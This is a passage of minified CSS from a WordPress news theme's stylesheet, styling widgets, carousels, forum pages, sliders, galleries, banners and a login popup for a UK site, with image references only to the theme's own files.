50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_two_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;left:0;bottom:12px;display:block;width:100%;height:100%}.widget_li .widget_thumbnail_two{display:inline-block}.widget_li img{display:inline-block;width:100%;float:left;height:auto;margin:0!important}.widget_recent_posts_four{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_four li a{list-style:none;padding:0;background:0 0}.widget_li_four{border:1px solid #f1f1f1;display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;margin:0 0 20px;padding:0 0 5px 0!important;overflow:hidden}.widget_li_four:first-child{margin:5px 0 20px}.widget_li_four:last-child{margin:5px 0 0}.widget_li_four .widget_title_four{display:inline-block;width:90%;font-size:12px!important;line-height:19px!important;font-weight:700;margin:0 0 0 12px;padding:0;color:#000!important;transition:.2s}.widget_li_four .widget_title_four:hover{color:#f14d4d!important;text-decoration:none}.widget_four_meta{display:inline-block;z-index:10}.widget_four_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#000;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_four_time span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_li_four .widget_thumbnail_four{display:inline-block}.widget_li_four img{display:inline-block;width:100%;float:left;height:auto;margin:0!important;transition:.5s}.widget_li_four img:hover{opacity:.8}.image_carousel{width:100%;display:inline-block;position:relative;max-width:300px!important;margin:0}.image_carousel_post{display:block;float:left;margin:0;position:relative;width:100%;max-width:300px!important;height:100%;overflow:hidden;cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.image_carousel img{width:auto!important;height:auto!important;padding:0;margin:0;display:block}h2.car_image_caption{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0!important;margin:0;font-size:16px!important;line-height:24px!important;font-weight:700;color:#fff;padding:0 0 40px}.car_head{position:absolute;bottom:40px;left:20px;display:block;width:87%;margin:0;color:#fff;text-shadow:0px 0px 1px #333}.car_image_caption .slide_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;display:inline-block;position:absolute;bottom:10px;left:20px;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.image_carousel .pagination{display:block;position:relative;max-width:100px;float:right;margin-top:-35px;padding:0 10px 0 0;height:5px;text-align:right}.image_carousel .pagination a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/style08.png);border:none;width:7px;height:11px;margin:0 5px;padding:0;display:inline-block}.image_carousel .pagination a.selected{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/style08.png);background-position:right center;margin:0 2px;width:12px;height:12px}.image_carousel .pagination a span{display:none}.flickr_wrap{display:inline-block;position:relative;width:100%;height:100%}.flickr_badge_image{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important}.flickr_wrap img{display:inline-block;margin:0!important;float:left;width:100%!important;width:100%!important;padding:0!important}#sidebar-footer .flickr_badge_image{margin:0 5px 5px 0!important;float:left;padding:0!important;width:65px!important;height:65px!important}.cuda-gravatar{width:100%;float:left;display:inline-block;margin:0 10px 10px 0!important;padding:0!important;width:65px!important;height:65px!important;list-style:none!important;background:none!important;text-align:center}.cuda-gravatar img{border:none!important;display:inline-block;float:left;width:100%!important;height:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s;border-radius:100px}#sidebar-footer .cuda-gravatar{width:60px!important;height:60px!important}.instagram-pics li a{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important;list-style:none!important;background:none!important}.instagram-pics li a img{display:block;width:100%!important;width:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s}.instagram-pics li a img:hover{opacity:.8}#sidebar-footer .instagram-pics li a{padding:0!important;width:65px!important;height:65px!important}p a[rel=me]{text-indent:0px;display:block;float:left;margin:5px 0 10px;font-size:11px;background:#444!important;padding:3px 5px!important;color:#fff!important;border-radius:5px;transition:.2s}p a[rel=me]:hover{background:#f14d4d!important}#sidebar-footer p a[rel=me]{padding:0 7px!important}.tp_recent_tweets{width:100%}.tp_recent_tweets li{border-bottom:1px solid #f9f9f9;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/twitter_bird.png) no-repeat left top!important;display:inline-block;width:85%;margin:0 0 6px;padding:6px 10px 10px 35px;list-style:none;font-size:11px;line-height:20px!important;color:#444}#sidebar-footer .tp_recent_tweets li{border-bottom:1px solid #f1f1f1}.tp_recent_tweets li a{display:inline;background:0 0;padding:0;margin:0;color:#00b6f2!important;text-transform:capitalize!important}.tp_recent_tweets li:last-child,#sidebar-footer .tp_recent_tweets li:last-child{border-bottom:none;margin-bottom:0}.twitter_time{text-decoration:underline}.tagcloud{margin:0 0 5px}.tagcloud a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;color:#fff;display:inline-block;font-size:11px!important;line-height:14px;padding:5px 8px 5px 20px;background-color:#444;font-weight:700;margin:0 0 5px;transition:.2s;border-radius:5px}.tagcloud a:hover{color:#fff;background-color:#f14d4d}.video_widget{width:100%;height:auto!important}.video_widget iframe{border:none;width:100%;min-height:200px;height:auto!important;margin:0}.video_widget p{text-indent:0px}.video_desc{display:block;width:96%;text-indent:0px;margin:15px 0 10px 10px!important}#sidebar-footer .video_widget iframe{width:100%;margin:0}.banners{width:100%;display:inline-block}.banners a img{max-width:100%;display:inline-block;margin:0;float:left;margin:5px 10px 0 0!important}#recentcomments li a{font-size:13px;background:0 0}#calendar_wrap #wp-calendar{border:none;width:100%}.gecko #calendar_wrap #wp-calendar{display:block}#calendar_wrap #wp-calendar caption{background-color:#333;width:100%;color:#fff;font-size:14px;padding:7px 0;text-align:center}#calendar_wrap #wp-calendar th,#calendar_wrap #wp-calendar tr,#calendar_wrap #wp-calendar td{color:#444;border:none;text-align:center;font-size:12px}#calendar_wrap #wp-calendar td{line-height:20px}#calendar_wrap #wp-calendar thead tr th{border:1px solid #e9e9e9;background-color:#eee;color:#444!important}#calendar_wrap #wp-calendar a{display:inline-block;width:100%;height:100%;background-color:none;color:#444}#calendar_wrap #wp-calendar #prev{text-align:left}#calendar_wrap #wp-calendar #next{text-align:right}#calendar_wrap #wp-calendar #prev a,#calendar_wrap #wp-calendar #next a{background-color:none;color:#444}#calendar_wrap #wp-calendar #prev a:hover,#calendar_wrap #wp-calendar #next a:hover{color:#f14d4d}.wpb_content_element{margin:0!important}#home_content .wpb_wrapper .wpb_heading{display:inline-block;background:#fff;font-size:24px!important;line-height:40px!important;font-weight:700;padding:0 10px 5px 0}#home_content .wpb_video_widget{margin:10px 0 20px 0!important}#home_content .wpb_single_image{text-align:center}#home_content .wpb_single_image img{border:7px solid #f1f1f1;margin:20px 0 10px 0!important;padding:0;width:98%;height:auto;box-shadow:-1px -1px 0px #ebebeb}.wpt_widget_content{border:1px solid #f9f9f9!important}.wpt_widget_content .tab_title a{background:#333!important;font-size:14px!important;font-weight:700;color:#fff!important;border:none!important}.wpt_widget_content .tab_title.selected a{background:#f14d4d!important;border:none!important}.wpt_widget_content .tab_title{border:none!important}.wpt_widget_content .tab_title a:hover{background:#f14d4d!important;text-decoration:none!important}.wpt_widget_content .inside ul li{border-bottom:1px solid #f9f9f9!important;padding:5px 10px 5px 0!important;margin:0 0 10px 0!important}.wpt_widget_content .inside ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.inside .entry-title{font-size:12px!important;line-height:20px!important;padding:0!important}.inside .entry-title a{padding:0!important}.wpt-postmeta{font-size:11px!important;line-height:20px!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}#comments-tab-content ul li .wpt_avatar img{margin:0!important}#comments-tab-content ul li .wpt_comment_content p{padding-top:7px;font-size:12px!important;line-height:20px!important;text-indent:0px}#comments-tab-content .wpt_comment_meta{font-size:12px!important;line-height:20px!important;padding:0!important}#comments-tab-content .wpt_comment_meta a{padding:0!important;font-size:12px!important;line-height:20px!important;font-weight:400!important}.arqam-widget-counter{margin-bottom:0}.arqam-widget-counter ul li{margin:0 0 3px 0!important;width:30%!important}.arqam-widget-counter ul li i{margin:5px 0 0 13px!important}.arqam-widget-counter ul li span{margin:0 0 3px -8px!important}.arqam-widget-counter ul li small{margin:5px 0 3px -9px!important}.candy-clearfix{display:inline-block;width:100%}.candy-clearfix li a{display:inline-block;float:left;width:42px;height:42px;list-style:none!important;background:none!important;padding:0;margin:0}#review-box{border:1px solid #f1f1f1;background:#f9f9f9!important;width:96%}#review-box h2{border-bottom:1px solid #f9f9f9;background:#f9f9f9!important;font-size:18px!important;font-weight:700;color:#333!important;padding:0!important}#review-box span h5{font-size:15px!important;font-weight:400!important;color:#fff!important}#review-box p{font-size:15px!important;font-weight:400!important;color:#333!important}.review-item{margin:10px 0!important}.review-summary{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:0!important;margin:0!important}.review-summary p{text-indent:0px!important;margin:0 0 25px -8px!important}.review-final-score{display:inline-block;position:relative;float:right;height:100px}.review-final-score h3{line-height:25px;height:40px}.review-final-score h4{line-height:20px}.user-rate-wrap{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:10px 0 0;margin:0!important}.user-rating-text strong{color:#333!important;font-weight:400!important}.bbpress .single_post{width:100%!important;padding-top:20px}.bbpress .post_meta_line{display:none}.bbp-breadcrumb p{margin:0 0 10px 0!important;padding:0!important}#bbp_search{border:1px solid #eee!important;padding:6px 6px 5px 6px!important}#bbp_search_submit{border:none;font-size:14px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px 4px 10px!important;cursor:pointer}#bbp_search_submit:hover{background:#222}.bbp-forums{border:1px solid #eee!important;background:#fff!important}.bbp-header{border:none!important;background:#f9f9f9!important}.forum-titles{font-size:14px!important;font-weight:700;color:#333!important;padding:10px 0 10px 10px!important}.bbp-body{background:#fff!important}.bbp-body ul{padding:20px 0 10px 20px!important;background:#fff!important}.bbp-forum-title{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-forum-freshness{display:block}.bbp-topic-meta{display:block}.bbp-author-avatar{display:block;width:14px;height:14px;float:left}.bbp-author-avatar img{border:none!important}.bbp-topic-meta img{display:block;width:14px;height:14px;float:left;margin:0!important;padding:0 0 0 20px!important;border:none!important}.bbp-author-name{float:left!important;padding:0 0 0 30px!important;line-height:14px;font-size:13px!important}#bbp-user-avatar .fn{display:inline-block!important;position:relative;width:150px!important;height:150px!important;float:left!important;margin:0!important;padding:0!important}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:150px!important;height:150px!important}.bbp-user-profile-link a{display:none!important}#bbp-user-navigation{display:inline-block!important;margin:20px 0 0 0!important;padding:0!important}#bbp-user-navigation li span a{margin:0!important;padding:3px 10px 2px 10px!important}.entry-title{font-size:20px!important;font-weight:700;padding:0!important}.bbp-user-section p{margin:0!important;padding:0!important}.bbp-topic-meta .bbp-topic-started-by a{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by a img{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by .bbp-author-name{margin:5px 0 0 0!important}#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#fff}.bbp-reply-header{border-top:1px solid #f1f1f1!important;background:#fff!important}.bbp-reply-header a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize}.bbp-meta a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize!important}.bbp-admin-links span{margin:0 0 0 0!important;display:block!important}.bbp-reply-author a img{display:block!important;width:45px!important;height:45px!important;margin:0 0 0 35px!important;float:none!important}.bbp-reply-author a{margin:10px 0 0 0!important;padding:0!important;float:none!important}.bbp-author-role{margin:-20px 0 0 0!important;padding:0!important}.bbp-topic-permalink{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-submit-wrapper button{border:none;font-size:16px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px!important;cursor:pointer}.bbp-submit-wrapper button:hover{background:#222}.bbp-the-content{border:1px solid #eee!important}.bbp-form p input{padding:5px 10px!important}#subscription-toggle{display:none!important}.bbp-footer{display:none}.evcal_cblock{display:inline-block;float:left;margin-left:15px!important}.evcal_desc{display:inline-block;margin-left:90px!important}.evcal_desc{display:block;height:30px}.evorow h3{font-size:15px!important;margin-bottom:8px!important}.evorow p{line-height:22px!important}.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text{font-weight:700}.wpb_row p{text-indent:0px}h2.post-title{font-size:17px;line-height:30px!important;margin:15px 0 5px}.isotope-item.vc_col-sm-6{width:47%!important}.isotope-item.vc_col-sm-4{width:30%!important}.ts-flip-link{display:inline-block;margin:25px 0 0 0!important}.ts-team1,.ts-team2,.ts-team3{display:block}.ts-team1 p,.ts-team2 p,.ts-team3 p{display:block;margin:10px 0 10px 0!important;color:#222}.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{font-size:14px;line-height:23px;color:#555!important}.ts-timeline-1 li,.ts-timeline-2 li,.ts-timeline-3 li{margin:0 10px 0 3px!important}.ts-timeline-1-time,.ts-timeline-2-time,.ts-timeline-3-time{display:block;margin:0 0 0 5px!important}.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{line-height:40px}.ts-pricing h3 span{line-height:90px!important}#evcal_widget{padding:0 10px}.widget-title{display:block;width:90%;padding:0 0 0 10px;margin:10px 0 5px;color:#000;font-size:18px;line-height:40px;font-weight:700}#evcal_widget p{text-indent:0px}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #000;padding:5px 10px;border:1px solid rgba(255,255,255,.25);background-color:#191919;background-color:rgba(25,25,25,.92);background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(transparent),to(#000));border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:rgba(255,255,255,.35)}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.35)}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:rgba(255,255,255,.35)}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#191919;border-top-color:rgba(25,25,25,.92)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#191919;border-bottom-color:rgba(25,25,25,.92)}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#191919;border-right-color:rgba(25,25,25,.92)}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#191919;border-left-color:rgba(25,25,25,.92)}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background-color:rgba(45,45,45,.88)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:rgba(45,45,45,.88)}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:rgba(20,20,20,.92)}}.ripplelink{text-decoration:none;position:relative;overflow:hidden;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;z-index:0}.ink{display:block;position:absolute;background:rgba(255,255,255,.3);border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.animate{-webkit-animation:ripple .65s linear;-moz-animation:ripple .65s linear;-ms-animation:ripple .65s linear;-o-animation:ripple .65s linear;animation:ripple .65s linear}@-webkit-keyframes ripple{100%{opacity:0;-webkit-transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-o-transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}#oz-scroll{position:fixed;bottom:15px;right:-80px;height:50px;width:50px;overflow:hidden;display:none;zoom:1;opacity:.4;transition:all .5s ease-in-out}#oz-scroll img{max-width:100%}#oz-scroll:hover{opacity:.8}.style1{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/up.png) no-repeat center center}#touchcarousel-4{background:#f5f5f5;display:block;float:left;width:100%!important;height:180px}.touchcarousel{background:#fff;position:relative;overflow:hidden}.touchcarousel ul.touchcarousel-container{position:relative;margin:0!important;padding:0!important;list-style:none !important;width:3000px;left:0}.touchcarousel .touchcarousel-wrapper{position:relative;overflow:hidden;width:100%;height:100%}.touchcarousel.tc-layout-4 .touchcarousel-item{width:248px;margin:0;position:relative;overflow:hidden}.touchcarousel.tc-layout-4 .touchcarousel-item p{margin:0;padding:0}.touchcarousel.tc-layout-4 .touchcarousel-item img{max-width:none;border:0;margin:0;transition:.5s}.touchcarousel.tc-layout-4 .touchcarousel-item img,.touchcarousel.tc-layout-4 .touchcarousel-item span{position:relative;margin:0;padding:0;border:0}.touchcarousel.tc-layout-4 .tc-block h4{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/carousel_shadow.png) repeat-x left bottom;position:absolute;bottom:0;left:0;width:100%;height:100%;margin:0;color:#fff!important;font-size:13px;line-height:21px;font-weight:700;text-shadow:0px 0px 1px #000}.touchcarousel.tc-layout-4 .tc-block h4 a{position:absolute;bottom:15px;left:13px;width:80%;color:#fff!important}.touchcarousel li.touchcarousel-item{margin:0;padding:0;float:left}.touchcarousel .touchcarousel-item.last{margin-right:0 !important}.touchcarousel .arrow-holder{height:100%;width:45px;position:absolute;top:0;display:block;cursor:pointer;z-index:25}.touchcarousel .arrow-holder.left{left:0}.touchcarousel .arrow-holder.right{right:0}.touchcarousel .arrow-icon{width:45px;height:90px;top:50%;margin-top:-45px;position:absolute;cursor:pointer}.touchcarousel .arrow-holder.disabled{cursor:default}.touchcarousel .arrow-holder.disabled .arrow-icon{cursor:default}.touchcarousel .tc-paging-container{width:100%;overflow:hidden;position:absolute;margin-top:-20px;z-index:25}.touchcarousel .tc-paging-centerer{float:left;position:relative;left:50%}.touchcarousel .tc-paging-centerer-inside{float:left;position:relative;left:-50%}.touchcarousel .tc-paging-item{float:left;cursor:pointer;position:relative;display:block;text-indent:-9999px}.touchcarousel .grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.touchcarousel .grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.touchcarousel .auto-cursor{cursor:auto}.touchcarousel.grey-blue .arrow-icon{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/gb-sprite.png);background-repeat:no-repeat;width:20px;height:19px;margin-top:-9px}.touchcarousel.grey-blue .arrow-holder{width:30px;height:100%;-moz-opacity:1;-webkit-opacity:1;opacity:1}.touchcarousel.grey-blue .arrow-holder.left{background:rgba(0,0,0,.6);height:180px;left:0;top:0;transition:.2s}.touchcarousel.grey-blue .arrow-holder.right{background:rgba(0,0,0,.6);height:180px;top:0;right:0;transition:.2s}.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position:2px -15px}.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{background-position:-28px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{background-position:-156px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}.touchcarousel.grey-blue .arrow-holder:hover{background:rgba(0,0,0,.8)}.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}#example2{position:relative;display:inline-block;width:1200px;margin:25px 0 0 0!important;overflow:hidden;visibility:hidden}.slider-pro{position:relative;margin:0 auto}.sp-slides-container{position:relative}.sp-mask{position:relative;overflow:hidden}.sp-slides{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image-container{overflow:hidden}.sp-image{position:relative;display:block;border:none;transition:.2s}.sp-image:hover{opacity:.8}.sp-grab{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.sp-grabbing{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.sp-selectable{cursor:default}.sp-caption-container{font-size:17px;line-height:24px;text-align:center;margin-top:20px}.sp-buttons{position:relative;width:100%;text-align:center;padding:15px 0 0}.sp-button{width:10px;height:10px;border:2px solid #ccc;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-selected-button{background-color:#ccc}.gallery{display:inline-block;width:105%;margin:10px 0}.gallery .gallery-item{float:left;margin-bottom:10px;text-align:center;width:32%}.gallery-columns-1 .gallery-item{width:103%}.gallery-columns-2 .gallery-item{width:49%}.gallery-columns-4 .gallery-item{width:24.5%}.gallery img{width:90%;box-shadow:0px 0px 4px #999;border:1px solid #fff;padding:5px;background:#f2f2f2;transition:.2s}.gallery img:hover{background:#fff}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:83%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:5px 0 0 -10px;padding:0}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}#content.hide_sidebar #banner_index_728{display:inline-block;margin:0 0 30px 19.5%;width:728px}#banner_index_728{display:inline-block;margin:0 0 30px;width:600px}#banner_index_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_index_728 img:hover{opacity:.8}#banner_single_728{display:inline-block;width:100%;margin:20px 0}#banner_single_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_single_728 img:hover{opacity:.8}#banner_rotator{background:#eee;display:inline-block;max-width:728px!important;max-height:90px!important}.wrapHighlight{display:inline-block;width:728px!important;height:90px!important;overflow:hidden}.wrapHighlight img{width:728px!important;height:auto!important}.wrapHighlight .listCont{width:100%;height:100%;display:block;overflow:hidden}.wrapHighlight .listCont li{width:100%;height:100%;display:block;position:absolute;overflow:hidden}.wrapHighlight .listCont li .cont{width:100%;height:100%;display:block;position:relative;overflow:hidden}.wrapHighlight .listCont li.active{display:block;z-index:10}.title_lp{background:#222;position:absolute;bottom:10px;left:10px;display:inline;padding:0 8px;font-size:14px;line-height:28px;color:#fff;font-weight:700;border-radius:5px}.pieLp{position:absolute;top:10px;right:10px;z-index:900;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer{background:#444349;position:relative;width:1em;height:1em;float:left;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer>.percent{position:absolute;top:1.05em;left:0;width:3.33em;font-size:.3em;text-align:center;display:none}.timer>#slice{position:absolute;width:1em;height:1em;clip:rect(0px,1em,1em,.5em)}.timer>#slice.gt50{clip:rect(auto,auto,auto,auto)}.timer>#slice>.pie{background-color:#f14d4d;border:.1em solid;border-color:#f14d4d;position:absolute;width:.8em;height:.8em;clip:rect(0em,.5em,1em,0em);-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em}.timer>#slice>.pie.fill{-moz-transform:rotate(180deg) !important;-webkit-transform:rotate(180deg) !important;-o-transform:rotate(180deg) !important;transform:rotate(180deg) !important}.timer.fill>.percent{display:none}.timer.fill>#slice>.pie{border:transparent;background-color:#444349;width:1em;height:1em}#header_search_box{display:inline-block;margin:12px 0 5px;width:620px;height:80px;float:left;overflow:hidden}#header_soc_box{display:inline-block;margin:12px 0 0;width:320px;height:80px;float:right}#authorlist{display:inline-block;width:530px;height:32px;overflow:hidden}#authorlist li{float:left;margin:0 0 5px}#authorlist .avatar{display:inline-block;float:left;border:none;width:25px;height:25px;margin:0 10px 0 0;padding:0;border-radius:5px}#authorlist .single_author_name{width:0;margin:0 5px 0 0;font-size:12px;color:#999;display:none;border-radius:5px;text-transform:capitalize}#authorlist li:hover .single_author_name{background:#444;width:135px;display:block;line-height:24px;padding:1px 0 0;color:#fff;font-weight:700}#authorlist .contr_text{background:#444;display:inline-block;margin:1px 5px 0 0;padding:6px 7px;float:left;font-size:11px;font-weight:700;color:#fff;border-radius:5px}#authorlist .view_all_contr_text{background-color:#f14d4d;display:inline-block;margin:1px 0 0;padding:6px 7px;font-size:11px;font-weight:700;color:#fff;border-radius:5px;transition:.2s}#authorlist .view_all_contr_text:hover{background:#444!important}#authorlist .view_all_contr_text a{color:#fff}#soc_book{width:100%;margin:0 0 6px;display:inline-block}#soc_book img{width:25px;height:25px;display:inline-block;margin:0 2px 0 1px!important;opacity:1;transition:all .2s ease-in-out;border-radius:3px}#soc_book img:hover{opacity:.6}#category-select select{border:1px solid #eee;display:inline-block;width:315px;margin:4px 0 0;padding:10px;color:#999}#category-select select>option{background:#fff;font-size:14px;color:#333}#super_search{display:inline-block;float:left;max-width:580px;margin:5px 0 0}#super_search #super_s{border:1px solid #eee;display:inline-block;width:470px;padding:10px 13px;color:#999!important}#super_search #searchsubmit{background-color:#f9f9f9;border:1px solid #eee;display:inline-block;width:auto;padding:10px 13px;margin:0 0 0 -5px!important;color:#000;cursor:pointer;transition:.2s}#super_search #searchsubmit:hover{background-color:#00c5ff;color:#fff}.ui-autocomplete{background:#fff!important;width:490px;position:absolute!important;cursor:pointer;z-index:10000!important;border-radius:0;box-shadow:0 1px 5px rgba(0,0,0,.3)}span[role=status]{display:none!important}.ui-menu-item{border-bottom:1px solid #eee;background:#fff!important;cursor:pointer;z-index:10000!important;padding:10px 13px;font-size:13px;line-height:22px;font-weight:700;transition:.2s}.ui-menu-item:hover{background:#f1f1f1!important}#lean_overlay{position:fixed;z-index:10000;top:0;left:0;height:100%;width:100%;background:#000;display:none}.popupContainer{position:absolute;width:330px;height:auto;left:45%;top:80px;background:#fff}#modal_trigger{background:#eee;margin:0;max-width:150px;display:inline-block;float:right}#header_login_box{display:inline-block;margin:6px 10px 0 0;float:right}#header_top_menu .user_profile{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_profile.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0 10px 0 0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;text-transform:capitalize;transition:all .2s ease-in-out}#header_top_menu .user_profile_logout{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_minus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu .user_profile:hover{background-color:#cee729;color:#fff}#header_top_menu .user_profile_logout:hover{background-color:#f14d4d;color:#fff}#header_top_menu #modal_trigger{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/user_plus.png) no-repeat;display:inline-block;width:auto;height:25px;margin:0;padding:0 7px 0 31px;font-size:12px;color:#333;line-height:26px;font-weight:700;border-radius:5px;transition:all .2s ease-in-out}#header_top_menu #modal_trigger:hover{background-color:#cee729;color:#fff}.btn{padding:10px 20px;background:#f4f4f2;transition:.4s}.btn_red{background:#ed6347;color:#fff;transition:.4s}.btn:hover{background:#e4e4e2}.btn_red:hover{background:#c12b05}a.btn{color:#666;text-align:center;text-decoration:none}a.btn_red{color:#fff}.popupHeader{font-size:16px;text-transform:uppercase;line-height:20px}.popupHeader .header_title{display:inline-block;font-size:16px;text-transform:uppercase;line-height:16px;margin:4px 0 0 0!important}.popupHeader{background:#f4f4f2;position:relative;padding:10px 20px 